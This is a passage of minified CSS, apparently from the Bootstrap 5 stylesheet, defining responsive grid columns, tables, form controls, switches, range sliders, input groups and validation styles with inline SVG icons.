0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{color:#6c757d;background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-webkit-input-placeholder{color:transparent}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 